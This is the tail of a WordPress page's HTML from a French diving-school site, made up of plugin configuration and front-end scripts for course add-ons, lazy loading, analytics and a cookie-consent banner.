faciles.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/quiz-import-export/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Inscription","description":"Enable to manually enroll students in your courses.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/enrollments/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Certificat de Tutor","description":"Enable to award certificates upon course completion.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-certificate/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Carnet de notes","description":"Track student progress with a centralized gradebook.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/gradebook/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Pr\u00e9requis de Tutor","description":"Set course prerequisites to guide learning paths effectively.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-prerequisites/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/buddypress/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/wc-subscriptions/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Boost revenue by selling course memberships.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/pmpro/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":" Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/restrict-content-pro/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-weglot/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-wpml/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/h5p/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"1","course_list_page_url":"https://www.plongee-plaisir.com/fr/wp-admin/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":"USD","position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"fr_FR","settings":{"monetize_by":"free"},"max_upload_size":"31457280","monetize_by":"free"};
//# sourceURL=tutor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tutor-frontend-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "tutor", {"translation-revision-date":"2025-07-08 16:51:27+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Select":["S\u00e9lectionner"]}},"comment":{"reference":"assets\/js\/tutor-front.js"}} );
//# sourceURL=tutor-frontend-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/js/tutor-front.js?ver=3.9.3" id="tutor-frontend-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/ultimate-post/assets/js/ultp-youtube-gallery-block.js?ver=5.0.3" id="ultp-youtube-gallery-block-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"Une erreur s\u2019est produite lors de la tentative de t\u00e9l\u00e9chargement du fichier. Veuillez r\u00e9essayer.","not_found":"Le t\u00e9l\u00e9chargement n\u2019existe pas.","no_file_path":"Aucun chemin de fichier d\u00e9fini.","no_file_paths":"Aucun chemin de fichier sp\u00e9cifi\u00e9.","filetype":"Le t\u00e9l\u00e9chargement n\u2019est pas autoris\u00e9 pour ce type de fichier.","file_access_denied":"Acc\u00e8s refus\u00e9 \u00e0 ce fichier.","access_denied":"Acc\u00e8s refus\u00e9. Vous n\u2019avez pas les droits pour t\u00e9l\u00e9charger ce fichier.","security_error":"Something is wrong with the file path.","file_not_found":"Fichier introuvable."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/www.plongee-plaisir.com\/fr\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://www.plongee-plaisir.com/fr/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://www.plongee-plaisir.com/fr/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1764951397" id="genesis-blocks-dismiss-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/fr(/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/commander/??(.*)|/panier/?|/mon-compte/??(.*)|/(index.php/)?(.*)wp-json(/.*|$))|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.plongee-plaisir.com/fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.plongee-plaisir.com/fr","ajaxUrl":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"tax_book-tags","source_id":157,"search_query":"","signature":"4cf99a3b89bc4fce346e55b6788791da","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"1","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=209dfa0984","onlineParams":{"wp_statistics_hit":1,"source_type":"tax_book-tags","source_id":157,"search_query":"","signature":"4cf99a3b89bc4fce346e55b6788791da","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/?0abb6a=1b28491c62.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/so-widgets-bundle/js/sow.jquery.fittext.min.js?ver=1.2" id="sowb-fittext-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"mobile","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php","plugin_url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/ubermenu/","disable_mobile":"on","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Header Navigation Menu","secondary":"Secondary Navigation Menu"}};
//# sourceURL=ubermenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5" id="ubermenu-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/mystickysidebar/js/detectmobilebrowser.js?ver=1.2.3" id="detectmobilebrowser-js"></script>
<script type="text/javascript" id="mystickysidebar-js-extra">
/* <![CDATA[ */
var mystickyside_name = {"mystickyside_string":".sidebar-primary","mystickyside_content_string":"","mystickyside_margin_top_string":"90","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"false","mystickyside_min_width_string":"795","device_desktop":"1","device_mobile":"1"};
//# sourceURL=mystickysidebar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/mystickysidebar/js/theia-sticky-sidebar.js?ver=1.2.3" id="mystickysidebar-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"9083","version":"7.4.4.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.plongee-plaisir.com/fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"21","cookie_path":"/fr/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://www.plongee-plaisir.com/fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=9083","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https://www.plongee-plaisir.com/fr/politique-de-cookies/"},"privacy-statement":{"title":"D\u00e9claration de confidentialit\u00e9","url":"https://www.plongee-plaisir.com/fr/politique-de-confidentialite/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1764778609" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
		
			function ensure_complianz_is_loaded() {
				let timeout = 30000000; // 30 seconds
				let start = Date.now();
				return new Promise(wait_for_complianz);

				function wait_for_complianz(resolve, reject) {
					if (window.cmplz_get_cookie) // if complianz is loaded, resolve the promise
						resolve(window.cmplz_get_cookie);
					else if (timeout && (Date.now() - start) >= timeout)
						reject(new Error("timeout"));
					else
						setTimeout(wait_for_complianz.bind(this, resolve, reject), 30);
				}
			}

			// This runs the promise code
			ensure_complianz_is_loaded().then(function(){

							  		// cookieless tracking is disabled
					document.addEventListener("cmplz_cookie_warning_loaded", function(consentData) {
						let region = consentData.detail;
						if (region !== 'uk') {
							let scriptElements = document.querySelectorAll('script[data-service="burst"]');
							scriptElements.forEach(obj => {
								if (obj.classList.contains('cmplz-activated') || obj.getAttribute('type') === 'text/javascript') {
									return;
								}
								obj.classList.add('cmplz-activated');
								let src = obj.getAttribute('src');
								if (src) {
									obj.setAttribute('type', 'text/javascript');
									cmplz_run_script(src, 'statistics', 'src');
									obj.parentNode.removeChild(obj);
								}
							});
						}
					});
					document.addEventListener("cmplz_run_after_all_scripts", cmplz_burst_fire_domContentLoadedEvent);

					function cmplz_burst_fire_domContentLoadedEvent() {
						let event = new CustomEvent('burst_fire_hit');
						document.dispatchEvent(event);
					}
							});
		
		
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.plongee-plaisir.com/fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.plongee-plaisir.com\/fr\/wp-admin\/admin-ajax.php","nonce":"a5b078c770","url":"https:\/\/www.plongee-plaisir.com\/fr\/book-tag\/brevet-de-plongee-pe-20","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.plongee-plaisir.com/fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765772790 -->